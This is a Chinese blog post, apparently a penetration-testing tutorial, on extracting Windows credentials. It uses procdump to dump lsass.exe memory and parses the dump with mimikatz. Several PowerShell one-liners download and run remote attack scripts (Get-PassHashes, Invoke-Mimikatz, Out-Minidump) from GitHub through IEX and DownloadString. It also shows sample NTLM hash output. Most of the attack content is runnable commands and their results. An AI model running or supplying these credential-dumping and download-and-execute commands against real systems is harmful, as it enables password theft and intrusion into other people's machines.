windows本地hash值获取和破解详解
powershell版的procdump
https://www.t00ls.net/articles-48428.html
procdump
procdump是微软官方提供的一个小工具,
微软官方下载地址:https://technet.microsoft.com/en-us/sysinternals/dd996900
将工具拷贝到目标机器上执行如下命令(需要管理员权限,我选择的版本是64位)
Procdump64.exe -accepteula -ma lsass.exe lsass.dmp


将这个内存dump文件拷贝到mimikatz同目录下,双击打开mimikatz执行情况如图:
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP
mimikatz # sekurlsa::logonPasswords full
powershell Dump the hash
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1');Get-PassHashes


Administrator::aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
Guest::aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
执行powershell版的Mimikatz获取明文密码
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCerts

Powershell也可以完成像procdump一样的工作,获取某个进程的dumps。这里演示获取lsass.exe的dumps,然后再用Mimikatz从dumps中获取明文。
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1'); "Get-Process lsass | Out-Minidump"
参考链接:利用Powershell 读取hash https://www.secpulse.com/archives/6367.html
最新文章
- Null value was assigned to a property of primitive type setter of
- LPC4370 ACDHS speed and DMA
- 【面经】Epic: 数据库去重
- [OrangePi] Features (the features of Loboris's Images)
- Jenkins-测试自动化环境搭建(Python+RobotFramework+selenium)
- Linux挂载60T存储
- POJ 2778 DNA Sequence (AC自动机,矩阵乘法)
- 微信小程序icon,text,progress标签的测试
- 用Xstream时候遇到的两个小异常
- 跟我学ASP.NET MVC之七:SportsStrore一个完整的购物车
- font awesome 页面小图标
- Python爬虫-05:Ajax加载的动态页面内容
- python 随机数模块 -- random
- python之virtualenv
- QT5:使用QFile类读写文本乱码
- java二维码的生成与解析代码
- android studio下生成jni头文件
- 配置redis, make的时候: zmalloc.h:50:31: 致命错误:jemalloc/jemalloc.h:没有那个文件或目录
- python练习笔记——用列表推导式生成二维列表
- 洛谷九月月赛II